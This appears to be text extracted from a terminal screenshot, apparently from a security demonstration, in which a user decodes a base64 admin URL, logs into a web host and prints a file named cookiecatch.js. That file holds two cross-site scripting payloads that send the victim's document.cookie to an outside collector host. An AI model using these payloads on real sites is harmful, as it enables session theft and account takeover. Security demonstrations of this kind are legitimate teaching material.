 ~
En
john@john-Latitude-E7440: ~
$ echo "aHR0cDovLzEwLjAuNy4yMTY6NTQzMzcvYWRtaW42NDY0MS5waHA=" | base64 -d
http://10.0.7.216:54337/admin64641.php
john@john-Latitude-E7440: ~
$ ssh johnhammond@johnhammond.org
johnhammond@johnhammond.org's password:
johnhammond@a2plcpnl0431 [~]$ ls
./ .bash_logout .cagefs/ .cphorde/ .lastlogin .mysql_backup/ .ssh/ .zshrc
../ .bash_profile .cl.selector/ etc/ logs/ perl5/ tmp/
access-logs@ .bashrc .contactemail .gemrc mail/ public_ftp/ .trash/
.bash_history cache/ .cpanel/ .htpasswds/ .md5sum public_html/ www@
johnhammond@a2plcpnl0431 [~]$ cd www/
johnhammond@a2plcpnl0431 [~/www]$ ls
./ cgi-bin/ cookies.html indoc.py* masquerade.php process_login.php
../ cookiecatch.js index.php info.php php/
johnhammond@a2plcpnl0431 [~/www]$ nano index.php
johnhammond@a2plcpnl0431 [~/www]$ ls
./ cgi-bin/ cookies.html indoc.py* masquerade.php process_login.php
../ cookiecatch.js index.php info.php php/
johnhammond@a2plcpnl0431 [~/www]$ cat cookiecatch.js
<script>document.location='http://johnhammond.org/?cookie='+escape(document.cookie);</script>
// if redirection is not allowed...
<script>new Image().src="http://johnhammond.org/?cookie="+encodeURI(document.cookie);</script>
johnhammond@a2plcpnl0431 [~/www]$